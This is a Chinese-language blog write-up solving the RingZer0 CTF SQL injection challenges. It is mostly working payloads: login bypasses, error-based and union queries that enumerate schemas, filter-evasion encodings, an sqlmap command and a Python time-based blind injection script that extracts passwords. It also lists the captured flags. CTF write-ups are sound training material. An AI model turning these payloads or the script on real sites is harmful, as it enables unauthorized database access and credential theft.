RingZer0_CTF_web-sql WP
前言
sql Injection训练地址https://ringzer0ctf.com/challenges
Challenge 1 Bypass me if you can (万能密码)
尝试
username:admin’#
password:1
Challenge Access list (报错+联合)
引号报错,使用报错注入

username=admin' and extractvalue(1,concat(0x7e,(select database()),0x7e))#
XPATH syntax error: '~chal2~'
表名字
username=admin' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='chal2'),0x7e))#
XPATH syntax error: '~c2_group,c2_group_membership,c2'
username=admin' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='c2_group_membership'),0x7e))#
XPATH syntax error: '~id,usernameid,groupnameid~'
username=admin' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='c2_group'),0x7e))#
XPATH syntax error: '~id,groupname,description~'
username=admin' union select 1,2,group_concat(description) from c2_group#
Administrateurs,Users,FLAG-sdfoip340e89rfuj34woitLogin portal 1(like注入)
Paload:username=admin '%20or%20username%20like%20'%&password=123
username=admin' or 1 like '1&password=123%换成_也是ok
FLAG-4f885o1dal0q1huj6eaxuatcvn
Random Login Form(长度截断)
判断是二次注入但是字符无论输出输入都被转义
使用长度截断
注册:
Username:admin 1
Password:1登录
Username:admin
Password:1FLAG-0Kg64o8M9gPQfH45583Mc0jc3u
Just another login form (LDAP注入)
Username:admin' union select sha1(1),sha1(1)#
Password:1提示:Bad search filter
LDAP注入
Username:*
Password:*FLAG-38i65201RR4B5g1oAm05fHO0QP
Po po po po postgresql (postgresql注入)
Select * from users where (username=(‘’) and password=(’’))
尝试: admin’ or ‘a’ like ‘a’
ERROR: syntax error at or near "27e1" LINE 1: ...me = ('admin' or 'a' like 'a'') AND password = ('27e1fc1258... ^
注入
username=admin') or 'a' like 'a') -- &password=1
username=admin')) or 'a' like 'a' -- &password=1
')) OR TRUE --FLAG-mdeq68jNN88xLB1o2m8V33Ld
注意postsql中where子句只能用string值
Login form | Don’t mess with Noemie(POST注入)
尝试:1’ or ‘a’ like ‘a
登入失败
猜测语句为 select * from users where username=’xx’ and password=’xxx’
使用语句:' or 1 or '
' UNION SELECT 1,2'
FLAG-Yk3Hfovvb5kALU9hI2545MaY
What’s the definition of NULL (sqlite联合注入)
?id=LTEpIFVOSU9OIEFMTCBTRUxFQ1QgbmFtZSxOVUxMLE5VTEwgRlJPTSBzcWxpdGVfbWFzdGVyIFdIRVJFIHR5cGU9InRhYmxlIi0t
Plain:
-1) UNION ALL SELECT name,NULL,NULL FROM sqlite_master WHERE type="table"--
Result:
Flag
The number of rows:
?id=LTEpIFVOSU9OIEFMTCBTRUxFQ1QgQ09VTlQoKiksTlVMTCxOVUxMIGZyb20gZmxhZy0t
Plain:
-1) UNION ALL SELECT COUNT(*),NULL,NULL from flag--
Result: 2
The flag:
?id=LTEpIFVOSU9OIEFMTCBTRUxFQ1QgKiBmcm9tIGZsYWcgTElNSVQgMSBPRkZTRVQgMS0t
Plain:
-1) UNION ALL SELECT * from flag LIMIT 1 OFFSET 1--
Result:
FLAG-sQFYzqfxbZhAj04NyCCV8tqA
Login portal 2 (sha1注入)
Username:1’ or username like “%”#
Password:1可得username为impossibletoguess
使用联合注入
Input username: 1' union select database(),2#
Input password: 1Database为login2
Input username: 1' union select group_concat(table_name),2 from information_schema.tables where table_schema=database()#
Input password: 1表名为users
Input username: 1' union select password,2 from users#
Input password: 2可知password 通过sha1加密
Input username: 1' union select sha1(1),sha1(1)#
Input password: 1FLAG-wlez73yxtkae9mpr8aerqay7or
Generate random quote (GET,过滤空格引号)
空格被过滤
https://ringzer0ctf.com/challenges/37?q=2%0Aunion%0Aselect%0A1,database()#正常查数据库名字
Quote of the day: No one forgives with more grace and love than a child.
Quote of the day: sqli_quote查表名字
https://ringzer0ctf.com/challenges/37?q=2%0Aunion%0Aselect%0A1,(select%0agroup_concat(table_name)%0afrom%0ainformation_schema.tables%0awhere%0atable_schema=database())#
Quote of the day: No one forgives with more grace and love than a child.
Quote of the day: alkdjf4iu,quotes查列名
Where语句中能将十六进制自动转换为字符串
https://ringzer0ctf.com/challenges/37?q=2%0Aunion%0Aselect%0A1,(select%0Agroup_concat(column_name)%0Afrom%0Ainformation_schema.columns%0Awhere%0Atable_name=0x616c6b646a66346975)#
Quote of the day: No one forgives with more grace and love than a child.
Quote of the day: id,flag查flaghttps://ringzer0ctf.com/challenges/37?q=2%0Aunion%0Aselect%0A1,(select%0Agroup_concat(flag)%0Afrom%0Aalkdjf4iu)#
Matrix Fan? The only limits are yours(GET,编码引号)
查询所有表
https://ringzer0ctf.com/challenges/39/?id=1%20Union%20select%20NULL,(SELECT%20name%20FROM%20sqlite_master%20WHERE%20type=%27table%27)#
Limit x,1;
random_stuff
ajklshfajks
troll
aatroll查询表结构
https://ringzer0ctf.com/challenges/39/?id=1%20Union%20select%20NULL,(SELECT%20sql%20FROM%20sqlite_master%20WHERE%20type=%27table%27%20limit%201,1)#CREATE TABLE ajklshfajks (flag varchar(40))CREATE TABLE random_stuff (id int(10), content varchar(100))
https://ringzer0ctf.com/challenges/39/?id=1%20Union%20select%20NULL,(SELECT%20flag%20from%20ajklshfajks)#No more hacking for me! (源代码泄露双重编码)
urldecode(addslashes(str_replace("'", "", urldecode(htmlspecialchars($_GET['id'], ENT_QUOTES)))))利用双重urldecode绕过
https://ringzer0ctf.com/challenges/74/?id=0%252527%20union%20all%20select%201,tbl_name,3%20FROM%20sqlite_master%20WHERE%20type=%252527table%252527%20%20limit%200,1%20--
random_datahttps://ringzer0ctf.com/challenges/74/?id=0%252527%20union%20all%20select%201,sql,3%20FROM%20sqlite_master%20WHERE%20type=%252527table%252527%20%20limit%200,1%20--
CREATE TABLE random_data (id int, message varchar(50), display int)Don’t Stumble in the Process (BOOL盲注)
根据 1 or 1=2 1 and 1=2判断为Bool注入,且为整形sqlmap -u "http://challenges.ringzer0team.com:10291/?id=1*" --technique B --dbs
但是爆不出东西来
Generate random quote again (双参数GET注入,转义字符)
有脑洞
Payload:https://ringzer0ctf.com/challenges/38?q=3\&s=ununionion%20select%201,2%23https://ringzer0ctf.com/challenges/38?q=3\&s=ununionion%20select%201,(select%20group_concat(TABLE_NAME)%20from%20information_schema.tables%20where%20table_schema=database())%23
https://ringzer0ctf.com/challenges/38?q=3\&s=ununionion%20select%201,(select%20group_concat(column_name)%20from%20information_schema.columns%20where%20table_name=0x7164796b35)%23
https://ringzer0ctf.com/challenges/38?q=3\&s=ununionion%20select%201,(select%20flag%20from%20qdyk5)%23
FLAG-enjlleb337u17K7yLqZ927F3老外wp
猜测Sql语句为:select id,quote from quotes where id=".htmlspecialchars($_GET['q'])." and len(quote) < ".mysql_real_escape_string($_GET['s'])." limit 1;
可以总结为双条件,需要屏蔽这两个参数,转义其中一个引号,构造联合注入
Find online hot single Mom (load_file注入)
Py跑太慢了,而且网页给挂了
参考链接https://gist.github.com/h3xstream/3bc4f264cc911e37f0d6
思路为
1.使用python得到password RSA加密后的密码
2.Python 跑”select load_file(‘/var/www/index.php’)”获取源代码
3.根据index.php公钥文件路径取得公钥
4.解密密码
Login portal 3 (POST BOOL注入)
admin' and 1=2 and '1'='1
SQL1nj3ct10nFTW
登录拿到flag:FLAG-vgnvokjmi3fgx0s23iv5x8n2w2
Lite login portal (sqlite盲注)
盲注脚本如下,没有ascii()函数,且=必须加引号


密码:4dm1nzP455FLAG-rL4t5LRMwjacD82G9vpAd6Gm
burpsuite
或者使用burpsuite增加效率username=1' or hex(substr(password, 1, 1)) = hex('§0§') -- &password=zxasqw159
Internet As A Service(point 7)(||4<0e1union拼接注入)
注入s=’||’ring’||’显示三行
注入s=’||’ring’||’union’||’不显示,union被过滤
注入s=’||’ring’||’123union’||’,显示ring关键字查询,说明直接拼接union会被过滤select * from users where id='-1'||4<0e1union select 1,2,3;


?s=1'||4<3e0union%0Dall%0Dselect%0Dnull,null,flag%0Dfrom%0Drz_flag%23
Login portal 4 (时间盲注)
本题没有明显的回显提示,使用时间盲注
-1' || if(1=2,sleep(5),1)#
import requests
import sys
from bs4 import BeautifulSoup
import string
passwd=''
url="https://ringzer0ctf.com/challenges/6"
for i in range(1,10):
for str1 in (string.ascii_letters+'0123456789'):
url="https://ringzer0ctf.com/challenges/6"
sql="-1' || if((substr((select password from users limit 0,1),"+str(i)+",1)="+"'"+str1+"')"+",sleep(3),1)#"
data={
'username':sql,
'password':'123'
}
cookie={'PHPSESSID':'mg0m9djc25o1m1a5e0a61nv543'}
try:
print(sql)
r=requests.post(url=url,data=data,cookies=cookie,timeout=2.5)
except:
passwd=passwd+str1
print('password: '+passwd)
break
# In [10]: string.ascii_letters
# Out[10]: 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ'
# In [11]: string.ascii_lowercase
# Out[11]: 'abcdefghijklmnopqrstuvwxyz'
# In [12]: string.ascii_uppercase
# Out[12]: 'ABCDEFGHIJKLMNOPQRSTUVWXYZ'
# In [13]: string.digits
# Out[13]: '0123456789'
# In [14]: string.punctuation
# Out[14]: '!"#$%&\'()*+,-./:;<=>?@[\\]^_`{|}~'
# In [15]: string.whitespace
# Out[15]: '\t\n\x0b\x0c\r '得到密码:UrASQLi1337!
登录后拿到flagFLAG-70ygerntbicjdzrxmm0rmk0xx2
本博客所有文章除特别声明外,均采用 CC BY-SA 4.0 协议 ,转载请注明出处!